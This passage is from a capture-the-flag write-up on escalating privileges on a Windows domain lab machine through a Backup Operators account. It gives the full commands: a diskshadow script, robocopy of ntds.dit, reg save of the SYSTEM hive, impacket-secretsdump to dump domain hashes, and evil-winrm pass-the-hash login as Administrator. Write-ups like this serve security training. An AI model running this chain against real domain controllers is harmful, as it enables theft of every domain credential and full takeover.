
We can see that jmurphy is part of backup operators group, and the users who are part of this group can create a shadow copy of the system.hive and the ntds.dit database to escalate their privileges.
Now we create a backup.txt file containing the following commands:
1
2
3
4
5
6
7
8
9

set verbose on
set metadata C:\Windows\Temp\meta.cab
set context clientaccessible
set context persistent
begin backup
add volume C: alias cdrive
create
expose %cdrive% E:
end backup
Then through the Jmurphy shell:

We created a new directory in C:\, and uploaded the backup.txt file there.
1
2
New-Item -Type Directory C:\temp\
upload backup.txt


But when I tried to create the diskshadow of the file it failed with this error.
The above error is because we created this file in linux box, and transferred it to a windows box resulting in the dos errors also knows as parsing errors.
So first we need to convert this backup.txt file to dos file and then transfer it to windows machine.
Now we have the fixed file to be transferred to the remote windows machine.
Transffered the file and ran the diskshadow command.
1
diskshadow /s backup.txt

Now we used robocopy to copy the ntds.dit database file to our shadow drive E:\
1
robocopy /b E:\windows\ntds . ntds.dit

Also saved the system hive file to our temp directory.
1
reg save hklm\system c:\temp\system

Now after saving NTDS.DIT and SYSTEM hives, we can download them to our local linux box (mine’s parrot).
1
2
download ntds.dit
download system

After successful download of NTDS.DIT and SYSTEM files we use secretsdump.py to dump all the secrets of the domain.
1
impacket-secretsdump -ntds ntds.dit -system system LOCAL
Output of secretsdump.py

Shell as Administrator
Now we have the hash of the Administrator account.
1
evil-winrm -i 10.10.248.100 -u 'Administrator' -H 9653b02d945329c7270525c4c2a69c67

First we retrieve the flag for Jmurphy.
And lastly retrieve the root flag from the Administrator’s desktop.
Rooted !!
Thanks for reading 😄
Note - You observed that the machine’s IP getting change 2-3 times in this write-up, unfortunately the machine keeps on terminating.